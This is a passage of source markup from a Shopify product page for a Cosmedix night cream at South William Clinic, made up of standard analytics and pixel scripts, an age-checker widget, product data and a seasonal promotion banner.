Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3387db0e3caa5aec41f9eb211f7105","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":64.4,"currencyCode":"EUR"},"product":{"title":"Resync Revitalizing Night Cream","vendor":"Cosmedix","id":"7975048052975","untranslatedTitle":"Resync Revitalizing Night Cream","url":"\/products\/resync-revitalizing-night-cream","type":"Moisturisers"},"id":"43711822266607","image":{"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"},"sku":"SWP290","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamclinic.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":64.4,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Resync Revitalizing Night Cream\",\"vendor\":\"Cosmedix\",\"id\":\"7975048052975\",\"untranslatedTitle\":\"Resync Revitalizing Night Cream\",\"url\":\"\/products\/resync-revitalizing-night-cream\",\"type\":\"Moisturisers\"},\"id\":\"43711822266607\",\"image\":{\"src\":\"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472\"},\"sku\":\"SWP290\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7975048052975,"gid":"gid:\/\/shopify\/Product\/7975048052975","vendor":"Cosmedix","type":"Moisturisers","variants":[{"id":43711822266607,"price":6440,"name":"Resync Revitalizing Night Cream","public_title":null,"sku":"SWP290"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7975048052975}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamclinic.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"15674096140111047911","contentLanguage":"en","currency":"EUR","eventMetadataId":"badc0150-62e1-46c7-a5d8-2142cba9e752"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7975048052975,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43711822266607,"productId":7975048052975,"productGid":"gid:\/\/shopify\/Product\/7975048052975","name":"Resync Revitalizing Night Cream","price":"64.40","sku":"SWP290","brand":"Cosmedix","variant":null,"category":"Moisturisers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43711822266607,"productId":7975048052975,"productGid":"gid:\/\/shopify\/Product\/7975048052975","name":"Resync Revitalizing Night Cream","price":"64.40","sku":"SWP290","brand":"Cosmedix","variant":null,"category":"Moisturisers","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamclinic.com\/products\/resync-revitalizing-night-cream"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamclinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamclinic.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/age-checker-files.s3.amazonaws.com\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamclinic.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?28965',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":7975048052975,"title":"Resync Revitalizing Night Cream","handle":"resync-revitalizing-night-cream","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e","published_at":"2025-07-23T17:22:28+01:00","created_at":"2023-01-10T11:01:10+00:00","vendor":"Cosmedix","type":"Moisturisers","tags":["All Products","Brand_Cosmedix","Moisturiser","Product Type_Moisturiser"],"price":6440,"price_min":6440,"price_max":6440,"available":false,"price_varies":false,"compare_at_price":9200,"compare_at_price_min":9200,"compare_at_price_max":9200,"compare_at_price_varies":false,"variants":[{"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","options":["Title"],"media":[{"alt":null,"id":31822400454895,"position":1,"preview_image":{"aspect_ratio":0.783,"height":644,"width":504,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"},"aspect_ratio":0.783,"height":644,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","width":504}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">SELF-CARE CHRISTMAS GIFT VOUCHER SALE- 20% OFF</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299&amp;width=540" alt="" srcset="//southwilliamclinic.com/cdn/shop/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299&amp;width=500 500w" width="540" height="540" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">CHRISTMAS GIFT VOUCHER SALE</h3><p>Check out our very limited CHRISTMAS GIFT VOUCHER Offer- Save 20% OFF All Service Gift Vouchers</p><div class="button-wrapper">
                              <a href="https://southwilliamclinic.com/products/luxury-services-gift-card" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">EXCLUSIVE SELF-CARE CHRISTMAS TREATMENT OFFERS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
